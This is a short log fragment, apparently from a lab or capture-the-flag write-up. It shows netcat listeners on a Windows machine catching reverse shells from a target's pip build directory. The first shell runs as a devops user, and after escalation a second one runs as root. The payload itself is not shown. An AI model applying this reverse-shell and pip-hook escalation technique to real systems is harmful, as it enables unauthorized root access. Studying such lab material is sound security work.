 E:\Web-Tools\Network-Tools\netcat-win32-1.12>nc -lvnp 10011
listening on [any] 10011 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.106] 44705
devops@Wakanda1:/tmp/pip-6TbdbL-build$ id
id
uid=1001(devops) gid=1002(developer) groups=1002(developer)
devops@Wakanda1:/tmp/pip-6TbdbL-build$
E:\Web-Tools\Network-Tools\netcat-win32-1.12>nc -lvnp 10011
listening on [any] 10011 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.106] 51551
root@Wakanda1:/tmp/pip-JwJrnj-build# id
id
uid=0(root) gid=0(root) groups=0(root)